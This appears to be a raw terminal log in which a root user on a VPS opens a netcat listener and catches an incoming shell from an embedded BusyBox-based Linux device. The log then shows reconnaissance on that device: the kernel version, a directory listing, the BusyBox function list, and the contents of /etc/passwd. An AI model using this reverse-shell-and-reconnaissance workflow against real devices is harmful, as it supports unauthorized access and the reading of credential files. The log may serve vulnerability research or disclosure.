 root@VPS:~# date
Fri Nov  9 15:34:46 CST 2018
root@VPS:~# nc -l -vv -p 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [ ] port 1234 [tcp/*] accepted (family 2, sport 39998)
cat /proc/version
Linux version 2.6.31 (tomcat@buildserver) (gcc version 4.3.3 (GCC) ) #6 Mon Oct 13 17:03:27 CST 2014
cd /
ls -ls
0 drwxr-xr-x 2 0 0 287 Oct 13 2014 bin
0 drwxr-xr-x 3 0 0 1042 Oct 13 2014 dev
0 drwxr-xr-x 7 0 0 281 Oct 13 2014 etc
0 drwxr-xr-x 5 0 0 1016 Oct 13 2014 lib
0 lrwxrwxrwx 1 0 0 11 Oct 13 2014 linuxrc -> bin/busybox
0 drwxr-xr-x 2 0 0 3 Oct 13 2014 mnt
0 dr-xr-xr-x 49 0 0 0 Jan 1 1970 proc
0 drwxr-xr-x 2 0 0 3 Oct 13 2014 root
0 drwxr-xr-x 2 0 0 415 Oct 13 2014 sbin
0 drwxr-xr-x 2 0 0 3 Oct 13 2014 sys
0 drwxr-xr-x 5 0 0 0 Jan 1 2014 tmp
0 drwxr-xr-x 4 0 0 66 Oct 13 2014 usr
0 drwxr-xr-x 3 0 0 0 Jan 1 2014 var
0 drwxr-xr-x 10 0 0 141 Oct 13 2014 web
busybox
BusyBox v1.01 (2014.10.13-09:06+0000) multi-call binary
Usage: busybox [function] [arguments]...
or: [function] [arguments]...
BusyBox is a multi-call binary that combines many common Unix
utilities into a single executable.  Most people will create a
link to busybox for each function they wish to use and BusyBox
will act like whatever it was invoked as!
Currently defined functions:
[, arping, brctl, busybox, cat, chmod, date, df, echo, false,
getty, hostname, ifconfig, init, insmod, kill, klogd, linuxrc,
ln, logger, login, logread, ls, lsmod, mount, msh, ping, ps, reboot,
rm, rmmod, route, sh, sleep, syslogd, test, tftp, true, udhcpc,
udhcpd, umount, vconfig
cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
Netllar:x:500:500:Netllar:/tmp/dropbear:/bin/sh
cat /tmp/passwd
root:x:0:0:root:/root:/bin/sh
Netllar:x:500:500:Netllar:/tmp/dropbear:/bin/sh